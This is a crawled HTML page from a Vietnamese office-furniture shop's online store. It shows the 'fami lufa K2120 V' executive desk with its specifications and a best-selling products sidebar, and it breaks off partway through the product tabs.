

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://noithatfamimiennam.com/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html?Itemid=0
body_size: 10261
content:


 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">  <html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn">  <head>     <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>

  <base href="http://noithatfamimiennam.com/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Bàn làm việc giám đốc fami lufa k2120v" />
  <meta name="title" content="Bàn làm việc giám đốc fami lufa K2120 V" />
  <meta name="description" content="Bàn làm việc giám đốc fami lufa k2120v" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Bàn làm việc giám đốc fami lufa k2120v</title>
  <link href="/2016-08-26-04-17-40/noi-that-van-phong/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_virtuemart_quickcart/assets/jlstyle.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_virtuemart_quickcart/assets/jquery.mCustomScrollbar.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
  <script src="http://noithatfamimiennam.com/modules/mod_virtuemart_quickcart/assets/jquery.mCustomScrollbar.js" type="text/javascript"></script>
  <script src="http://noithatfamimiennam.com/modules/mod_virtuemart_quickcart/assets/jlscript.js" type="text/javascript"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'http://noithatfamimiennam.com/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});

//<![CDATA[

	jQuery(document).ready(function($) {

		$('a.ask-a-question').click( function(){

			$.fancybox({

				href: '/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail/askquestion.html?tmpl=component&Itemid=0',

				type: 'iframe',

				height: '550'

			});

			return false ;

		});

	/*	$('.additional-images a').mouseover(function() {

			var himg = this.href ;

			var extension=himg.substring(himg.lastIndexOf('.')+1);

			if (extension =='png' || extension =='jpg' || extension =='gif') {

				$('.main-image img').attr('src',himg );

			}

			console.log(extension)

		});*/

	});

//]]>


jQuery(document).ready(function() {
	jQuery("a[rel=vm-additional-images]").fancybox({
		"titlePosition" 	: "inside",
		"transitionIn"	:	"elastic",
		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});
var mvmquickcart = "340";var show_scrollbar="1";var height_scrollbar="250";
  </script>







<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>            <style type="text/css">
/*dynamic css*/









</style> </head>  <body id="bd" class="bd fs3 com_virtuemart"> <div id="ja-khungchinh">       <div id="ja-header"
            	class="wrap ">
        
           <div class="main">
           
                <div class="main-inner1 clearfix">
                

	<div class="header1">        
	<div class="ja-workshome   clearfix" id="Mod299">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table border="0" style="width: 1269px; height: 185px;">
<tbody>
<tr>
<td style="width: 1%;"><img src="/images/Untitled2.png" alt="" /></td>
<td style="width: 72%; font-family: Arial; text-align: center; line-height: 2; font-weight: bold;" valign="top">
<p>&nbsp;<span style="font-size: 280%; color: #993300;">NỘI THẤT NHẬT VINH</span></p>
</td>
<td style="width: 27%; font-family: 'Bungee Shade', cursive; text-align: center;" valign="top">&nbsp;</td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
		</div>	<div class="header2">        
	<div class="ja-workshome   clearfix" id="Mod340">
		
		
		<div class="workshome-content clearfix">
		
<style>
			#vmQuickCartModule #jlcart div.cart_content{
				width:450px!important;
			}
			#vmQuickCartModule #jlcart div.cart_content ul.innerItems{
				
			}
	</style>

<div class="vmCartModule " id="vmQuickCartModule">
	<div id="jlcart">
		<a href="javascript:void(0);" class="cart_dropdown">
			<img alt="" src="http://noithatfamimiennam.com/modules/mod_virtuemart_quickcart/assets/images/cart_icon.png"/> 
			Giỏ hàng trống
		</a>
		
		
			<div class="cart_content">
				
			</div>
		
		
	</div>

</div>



		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod343">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table border="0" style="width: 100%;">
<tbody>
<tr>
<td style="width: 2%;"><img src="/images/house.png" width="28" height="28" alt="house" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;" /></td>
<td><span style="color: #222222; font-family: arial, sans-serif; font-size: 130%;">&nbsp;<span style="color: #ff0000;"><strong>71/5 Tân Thành, Hòa Thạnh, Tân Phú, TP.Hồ Chí Minh</strong></span></span></td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod342">
		
		
		<div class="workshome-content clearfix">
		
		</div>
    </div>
	
	<div class="ja-workshome   clearfix" id="Mod344">
		
		
		<div class="workshome-content clearfix">
		

<div class="custom"  >
	<table border="0" style="width: 812px; height: 47px;">
<tbody>
<tr>
<td style="width: 3%;"><img src="/images/circle.png" width="28" height="28" alt="circle" /></td>
<td><span style="font-size: 120%; color: #ff0000;"><strong>0983.86.89.13</strong></span></td>
</tr>
<tr>
<td style="width: 3%;">&nbsp;</td>
<td><span style="font-size: 100%;"><strong>&nbsp;</strong></span></td>
</tr>
</tbody>
</table></div>

		</div>
    </div>
		</div>

        



	
                </div>
                
            </div>
            
            </div><div id="ja-menungang"
            	class="wrap ">
        
           <div class="main clearfix">
           
	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first active"><a href="http://noithatfamimiennam.com/"  class="mega first active" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild"><a  class="mega haschild" id="menu1083" title="Sản Phẩm"><span class="menu-title">Sản Phẩm</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner clearfix"><div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/2016-08-26-04-17-40/noi-that-van-phong.html"  class="mega first haschild" id="menu1006" title="Nội Thất Văn Phòng"><span class="menu-title">Nội Thất Văn Phòng</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner clearfix"><div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/2016-08-26-04-17-40/noi-that-van-phong/ban-lam-viec-giam-doc-fami-lufa.html"  class="mega first" id="menu1067" title="Bàn làm việc giám đốc"><span class="menu-title">Bàn làm việc giám đốc</span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-van-phong/ban-hop-fami-lufa.html"  class="mega" id="menu1068" title="Bàn Họp "><span class="menu-title">Bàn Họp </span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-van-phong/ban-lam-viec-nhan-vien-fami-lufa.html"  class="mega" id="menu1072" title="Bàn làm việc nhân viên "><span class="menu-title">Bàn làm việc nhân viên </span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-van-phong/tu-tai-lieu-fami-lufa.html"  class="mega" id="menu1075" title="Tủ tài liệu"><span class="menu-title">Tủ tài liệu</span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-van-phong/ghe-van-phong.html"  class="mega" id="menu1073" title="Ghế Văn Phòng"><span class="menu-title">Ghế Văn Phòng</span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-van-phong/vach-ngan-fami-lufa.html"  class="mega" id="menu1074" title="Vách Ngăn"><span class="menu-title">Vách Ngăn</span></a></li><li  class="mega last"><a href="/2016-08-26-04-17-40/noi-that-van-phong/ban-chan-sat-fami-lufa.html"  class="mega last" id="menu1099" title="bàn chân sắt "><span class="menu-title">bàn chân sắt </span></a></li></ul></div></div>
</div></li><li  class="mega last haschild"><a href="/2016-08-26-04-17-40/noi-that-gia-dinh.html"  class="mega last haschild" id="menu1004" title="Nội thất gia đình"><span class="menu-title">Nội thất gia đình</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner clearfix"><div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/2016-08-26-04-17-40/noi-that-gia-dinh/sofa.html"  class="mega first" id="menu1076" title="Sofa"><span class="menu-title">Sofa</span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-gia-dinh/go-tu-nhien.html"  class="mega" id="menu1077" title="Gỗ Tự Nhiên"><span class="menu-title">Gỗ Tự Nhiên</span></a></li><li  class="mega"><a href="/2016-08-26-04-17-40/noi-that-gia-dinh/san-go.html"  class="mega" id="menu1078" title="Sàn gỗ"><span class="menu-title">Sàn gỗ</span></a></li><li  class="mega last"><a href="/2016-08-26-04-17-40/noi-that-gia-dinh/tu-bep.html"  class="mega last" id="menu1079" title="Tủ bếp"><span class="menu-title">Tủ bếp</span></a></li></ul></div></div>
</div></li></ul></div></div>
</div></li><li  class="mega"><a href="/du-an.html"  class="mega" id="menu1082" title="dự án"><span class="menu-title">dự án</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1080" title="Khuyến mãi"><span class="menu-title">Khuyến mãi</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>
            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            

            </div>
            
            </div>
            



<div id="ja-slideshow" class="wrap">
    <div class="main">		<div class="slideshow1">					</div>		<div class="slideshow2">					</div>	</div>
</div>     <div id="ja-noidunggiua" class="wrap  noright">		
           <div class="main clearfix">
           				        <div id="ja-cottrai">            
	<div class="ja-workshome  clearfix" id="Mod326">
		
		
		<div class="workshome-content clearfix">
		
<ul class="menu">
<li class="item-992 deeper parent"><a href="/noi-that-van-phong.html" >Nội thất văn phòng</a><ul><li class="item-1027"><a href="/noi-that-van-phong/ban-lam-viec-giam-doc-fami-lufa.html" >Bàn làm việc giám đốc</a></li><li class="item-1028"><a href="/noi-that-van-phong/ban-hop-fami-lufa.html" >Bàn Họp</a></li><li class="item-1029"><a href="/noi-that-van-phong/ban-lam-viec-nhan-vien-fami-lufa.html" >Bàn làm việc nhân viên</a></li><li class="item-1098"><a href="/noi-that-van-phong/ban-chan-sat-fami-lufa.html" >bàn chân sắt</a></li><li class="item-1032"><a href="/noi-that-van-phong/tu-tai-lieu-fami-lufa.html" >Tủ tài liệu</a></li><li class="item-1030"><a href="/noi-that-van-phong/ghe-van-phong.html" >Ghế Văn Phòng</a></li><li class="item-1031"><a href="/noi-that-van-phong/vach-ngan-fami-lufa.html" >Vách Ngăn</a></li></ul></li><li class="item-994 deeper parent"><a href="/noi-that-gia-dinh-1.html" >Nội thất gia đình</a><ul><li class="item-1034"><a href="/noi-that-gia-dinh-1/sofa.html" >Sofa</a></li><li class="item-1035"><a href="/noi-that-gia-dinh-1/go-tu-nhien.html" >Gỗ Tự Nhiên</a></li><li class="item-1036"><a href="/noi-that-gia-dinh-1/san-go.html" >Sàn gỗ</a></li><li class="item-1037"><a href="/noi-that-gia-dinh-1/tu-bep.html" >Tủ bếp</a></li></ul></li></ul>

		</div>
    </div>
	
	<div class="ja-workshome  clearfix" id="Mod336">
		
		
		<div class="workshome-title"><h3><span>Tìm Kiếm</span></h3></div>
		
		<div class="workshome-content clearfix">
		
		</div>
    </div>
	
	<div class="ja-workshome  clearfix" id="Mod337">
		
		
		<div class="workshome-title"><h3><span>Sản Phẩm Bán Chạy</span></h3></div>
		
		<div class="workshome-content clearfix">
		

<div class="browse-view">





			<ul class="vmproduct productdetails">


			

			<li class=" width20 floatleft">


				<a href="/component/virtuemart/san-pham-ban-chay/ghe-xoay-van-phong-nv115-2021-07-11-detail.html?Itemid=0" title="Ghế xoay văn phòng NV115"><img src="/images/stories/virtuemart/product/resized/st1151_450x450.jpg" alt="Ghế xoay văn phòng NV115" class="featuredProductImage" border="0" /></a>

				<a class="tensphome" href="/component/virtuemart/san-pham-ban-chay/ghe-xoay-van-phong-nv115-2021-07-11-detail.html?Itemid=0">Ghế xoay văn phòng NV115</a>        <div class="product-price"><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div></div>
			<div class="addtocart-area id="abvc">

				<form method="post" class="product" action="index.php">
					

					<div class="addtocart-bar">

						
						<!-- <label for="quantity614" class="quantity_box">Số lượng: </label> -->
			<span class="quantity-box">
			<input type="text" class="quantity-input" name="quantity[]" value="1"/>
			</span>
			<span class="quantity-controls">
			<input type="button" class="quantity-controls quantity-plus"/>
			<input type="button" class="quantity-controls quantity-minus"/>
			</span>


						
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />
			</span>

						<div class="clear"></div>
					</div>

					<input type="hidden" class="pname" value="Ghế xoay văn phòng NV115"/>
					<input type="hidden" name="option" value="com_virtuemart"/>
					<input type="hidden" name="view" value="cart"/>
					<noscript><input type="hidden" name="task" value="add"/></noscript>
					<input type="hidden" name="virtuemart_product_id[]" value="614"/>
					<input type="hidden" name="virtuemart_category_id[]" value="89"/>
				</form>
				<div class="clear"></div>
			</div>
			
				
			</li>


			

			<li class=" width20 floatleft">


				<a href="/component/virtuemart/san-pham-ban-chay/ghe-nv119-detail.html?Itemid=0" title="Ghế NV119"><img src="/images/stories/virtuemart/product/resized/st119_450x450.jpg" alt="st119" class="featuredProductImage" border="0" /></a>

				<a class="tensphome" href="/component/virtuemart/san-pham-ban-chay/ghe-nv119-detail.html?Itemid=0">Ghế NV119</a>        <div class="product-price"><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div></div>
			<div class="addtocart-area id="abvc">

				<form method="post" class="product" action="index.php">
					

					<div class="addtocart-bar">

						
						<!-- <label for="quantity604" class="quantity_box">Số lượng: </label> -->
			<span class="quantity-box">
			<input type="text" class="quantity-input" name="quantity[]" value="1"/>
			</span>
			<span class="quantity-controls">
			<input type="button" class="quantity-controls quantity-plus"/>
			<input type="button" class="quantity-controls quantity-minus"/>
			</span>


						
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />
			</span>

						<div class="clear"></div>
					</div>

					<input type="hidden" class="pname" value="Ghế NV119"/>
					<input type="hidden" name="option" value="com_virtuemart"/>
					<input type="hidden" name="view" value="cart"/>
					<noscript><input type="hidden" name="task" value="add"/></noscript>
					<input type="hidden" name="virtuemart_product_id[]" value="604"/>
					<input type="hidden" name="virtuemart_category_id[]" value="89"/>
				</form>
				<div class="clear"></div>
			</div>
			
				
			</li>


			

			<li class=" width20 floatleft">


				<a href="/component/virtuemart/san-pham-ban-chay/ghe-nv112-detail.html?Itemid=0" title="Ghế NV112"><img src="/images/stories/virtuemart/product/resized/st112_450x450.jpg" alt="st112" class="featuredProductImage" border="0" /></a>

				<a class="tensphome" href="/component/virtuemart/san-pham-ban-chay/ghe-nv112-detail.html?Itemid=0">Ghế NV112</a>        <div class="product-price"><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div></div>
			<div class="addtocart-area id="abvc">

				<form method="post" class="product" action="index.php">
					

					<div class="addtocart-bar">

						
						<!-- <label for="quantity601" class="quantity_box">Số lượng: </label> -->
			<span class="quantity-box">
			<input type="text" class="quantity-input" name="quantity[]" value="1"/>
			</span>
			<span class="quantity-controls">
			<input type="button" class="quantity-controls quantity-plus"/>
			<input type="button" class="quantity-controls quantity-minus"/>
			</span>


						
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />
			</span>

						<div class="clear"></div>
					</div>

					<input type="hidden" class="pname" value="Ghế NV112"/>
					<input type="hidden" name="option" value="com_virtuemart"/>
					<input type="hidden" name="view" value="cart"/>
					<noscript><input type="hidden" name="task" value="add"/></noscript>
					<input type="hidden" name="virtuemart_product_id[]" value="601"/>
					<input type="hidden" name="virtuemart_category_id[]" value="89"/>
				</form>
				<div class="clear"></div>
			</div>
			
				
			</li>


			

			<li class=" width20 floatleft">


				<a href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html?Itemid=0" title="Bàn làm việc giám đốc fami lufa K2120 V"><img src="/images/stories/virtuemart/product/resized/ban-giam-doc-k2120vl1_450x450.jpg" alt="Bàn làm việc giám đốc fami lufa K2120 V" class="featuredProductImage" border="0" /></a>

				<a class="tensphome" href="/component/virtuemart/san-pham-ban-chay/ban-lam-viec-giam-doc-fami-lufa-k2120-v-detail.html?Itemid=0">Bàn làm việc giám đốc fami lufa K2120 V</a>        <div class="product-price"><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div></div>
			<div class="addtocart-area id="abvc">

				<form method="post" class="product" action="index.php">
					

					<div class="addtocart-bar">

						
						<!-- <label for="quantity552" class="quantity_box">Số lượng: </label> -->
			<span class="quantity-box">
			<input type="text" class="quantity-input" name="quantity[]" value="1"/>
			</span>
			<span class="quantity-controls">
			<input type="button" class="quantity-controls quantity-plus"/>
			<input type="button" class="quantity-controls quantity-minus"/>
			</span>


						
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />
			</span>

						<div class="clear"></div>
					</div>

					<input type="hidden" class="pname" value="Bàn làm việc giám đốc fami lufa K2120 V"/>
					<input type="hidden" name="option" value="com_virtuemart"/>
					<input type="hidden" name="view" value="cart"/>
					<noscript><input type="hidden" name="task" value="add"/></noscript>
					<input type="hidden" name="virtuemart_product_id[]" value="552"/>
					<input type="hidden" name="virtuemart_category_id[]" value="89"/>
				</form>
				<div class="clear"></div>
			</div>
			
				
			</li>


			

			<li class=" width20 floatleft">


				<a href="/component/virtuemart/san-pham-ban-chay/ban-giam-doc-fami-lufa-k2110v-detail.html?Itemid=0" title="Bàn giám đốc fami lufa K2110V"><img src="/images/stories/virtuemart/product/resized/ban-giam-doc-k2110v2_450x450.jpg" alt="Bàn giám đốc fami lufa K2110V" class="featuredProductImage" border="0" /></a>

				<a class="tensphome" href="/component/virtuemart/san-pham-ban-chay/ban-giam-doc-fami-lufa-k2110v-detail.html?Itemid=0">Bàn giám đốc fami lufa K2110V</a>        <div class="product-price"><div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div></div>
			<div class="addtocart-area id="abvc">

				<form method="post" class="product" action="index.php">
					

					<div class="addtocart-bar">

						
						<!-- <label for="quantity551" class="quantity_box">Số lượng: </label> -->
			<span class="quantity-box">
			<input type="text" class="quantity-input" name="quantity[]" value="1"/>
			</span>
			<span class="quantity-controls">
			<input type="button" class="quantity-controls quantity-plus"/>
			<input type="button" class="quantity-controls quantity-minus"/>
			</span>


						
						
						<span class="addtocart-button">
							<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />
			</span>

						<div class="clear"></div>
					</div>

					<input type="hidden" class="pname" value="Bàn giám đốc fami lufa K2110V"/>
					<input type="hidden" name="option" value="com_virtuemart"/>
					<input type="hidden" name="view" value="cart"/>
					<noscript><input type="hidden" name="task" value="add"/></noscript>
					<input type="hidden" name="virtuemart_product_id[]" value="551"/>
					<input type="hidden" name="virtuemart_category_id[]" value="89"/>
				</form>
				<div class="clear"></div>
			</div>
			
				
			</li>


			

		</ul>








		

</div>

		</div>
    </div>
	
	<div class="ja-workshome  clearfix" id="Mod338">
		
		
		<div class="workshome-title"><h3><span>Thống kê truy cập</span></h3></div>
		
		<div class="workshome-content clearfix">
		
		</div>
    </div>
	        </div>                <div id="ja-cotgiua">            <div class="errorclass"><!--
<div id="system-message-container">
</div>--></div>							<div class="noidungtren1">									</div>				<div class="noidungtren2">									</div>				<div class="ja-workshome   clearfix productdetails-view productdetails"><div class="title-product workshome-title">						<h1><span>Bàn làm việc giám đốc fami lufa K2120 V</h1></span>											</div><div class="workshome-content clearfix">
	<div class="vitribreadcum">			</div>	<div class="mxh_ct"><!-- chia sẻ mạng xã hội -->		

<div class="custom"  >
	<div class="addthis_native_toolbox">&nbsp;</div>
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a0bf2129be2248" async="async" type="text/javascript"></script></div>
	</div>
	<div class="header-product">
		<div class="header-imageproduct">
			<div class="width60 floatleft">
				<div class="main-image">
	<a title="Bàn làm việc giám đốc fami lufa K2120 V" rel='vm-additional-images' href="http://noithatfamimiennam.com/images/stories/virtuemart/product/ban-giam-doc-k2120vl1.jpg"><img src="/images/stories/virtuemart/product/ban-giam-doc-k2120vl1.jpg" alt="Bàn làm việc giám đốc fami lufa K2120 V"  /></a>	<div class="clear"></div>
</div>
		   </div>
		</div>
		<div class="header-descproduct">
			<div class="decs-product">
									<div class="product-short-description">
						<p><span style="font-size: 130%;">Bàn làm việc gián đốc k2120v<br /></span></p>
<p style="margin-bottom: 1.3em; margin-top: 0px; font-family: 'Roboto Condensed', sans-serif; font-size: 16.8px;">&nbsp;Chất liệu: Gỗ công nghiệp, bề mặt phủ melamine</p>
<p style="margin-bottom: 1.3em; margin-top: 0px; font-family: 'Roboto Condensed', sans-serif; font-size: 16.8px;">&nbsp;Kích thước: Rộng 2100mm x Sâu 2000mm x Cao 750mm</p>
<p style="margin-bottom: 1.3em; margin-top: 0px; font-family: 'Roboto Condensed', sans-serif; font-size: 16.8px;">&nbsp;Bảo hành: 12 Tháng</p>					</div>
							</div>						<div class="price-product">				<div class="nhan-price-product">Giá: </div>
				<div class="price-productl">
					

<div class="product-price" id="productPrice552">


	<div class="PricesalesPrice" style="display : none;" ><span class="PricesalesPrice" ></span></div>

</div>


				</div>		
			</div>
			


<div class="addtocart-area">



	<form method="post" class="product js-recalculate" action="/component/virtuemart/">

                <input name="quantity" type="hidden" value="1" />

		


		<div class="addtocart-bar">



<script type="text/javascript">

		function check(obj) {

 		// use the modulus operator '%' to see if there is a remainder

		remainder=obj.value % 1;

		quantity=obj.value;

 		if (remainder  != 0) {

 			alert('You can buy this product only in multiples of 1 pieces!!');

 			obj.value = quantity-remainder;

 			return false;

 			}

 		return true;

 		}

</script> 



			
				<!-- <label for="quantity552" class="quantity_box">Số lượng: </label> -->

				<span class="quantity-box">

		<input type="text" class="quantity-input js-recalculate" name="quantity[]" onblur="check(this);" value="1"/>

	    </span>

				<span class="quantity-controls js-recalculate">

		<input type="button" class="quantity-controls quantity-plus"/>

		<input type="button" class="quantity-controls quantity-minus"/>

	    </span>

				
          			<span class="addtocart-button">

          			<input type="submit" name="addtocart" class="addtocart-button" value="Mua H&agrave;ng" title="Thêm vào giỏ hàng" />
						<input type="hidden" class="pname" value="Mua hàng"/>

						<input type="hidden" name="view" value="cart"/>

						<noscript><input type="hidden" name="task" value="add"/></noscript>

						<input type="hidden" name="virtuemart_product_id[]" value="552"/>

         			 </span>

				
				

				


			<div class="clear"></div>

		</div>

		


		<input type="hidden" name="option" value="com_virtuemart"/>



	</form>



	<div class="clear"></div>

</div>

		</div>
	</div>  
    <div>
	<div class="width40 floatright">
	    <div class="spacer-buy-area">
						







		



	    </div>

	</div>

	<div class="clear"></div>

    </div>



	



	



    








<div id="tabContainer">
        <ul class="multitab">

            <li><a class="active" href="#tab1">Thông tin sản phẩm</a></li>

            <!--<li><a href="#tab2">Hướng dẫn mua hàng</a></li>

            <li><a href="#tab3">Thông tin từ báo chí</a></li>-->

        </ul><!-- //Tab buttons -->

   

        <div class="tabDetails">

   

            <div id="tab1" class="tabContents">

              <h2><span style="font-size: 130%;">Bàn làm việc giám đốc fami lufa k2120v</span></h2>
<p><span style="font-size: 130%;">Mặt bàn bàn verneer phun pu, chân bàn nhôm nhập khẩu.<br data-mce-bogus="1" /></span></p>
<p><span style="font-size: 130%;">Có 2 hộc treo MFC màu trắng, hộp kỹ thuật điện</span></p>
<p><span style="font-size: 130%;">Kích thước : rộng 2100, sâu 2000, cao 745</span></p>
<p><span style="font-size: 130%;"><span style="font-size: 130%;">Màu hạt dẻ, trắng</span></span></p>
<h3><span style="font-size: 130%;"><a href="/noi-that-van-phong/ban-lam-viec-giam-doc-fami-lufa.html">Bàn làm việc giám đốc fami</a> lufa k2120v sủ dung phụ kiện hafele</span></h3>
<p><span style="font-size: 130%;"><img src="/images/bn gim c-K2110V.jpg" alt="Kích thước : rộng 2100, sâu 2000, cao 745  Màu hạt dẻ, trắng" title="Kích thước : rộng 2100, sâu 2000, cao 745  Màu hạt dẻ, trắng" style="display: block; margin-left: auto; margin-right: auto;" height="365" width="488" /></span></p>
<h3 style="text-align: center;">Bàn giám đốc fami lufa</h3>
<p>&nbsp;</p>

            </div><!-- //tab1 -->

            <!--<div id="tab2" class="tabContents">                

<div class="custom"  >
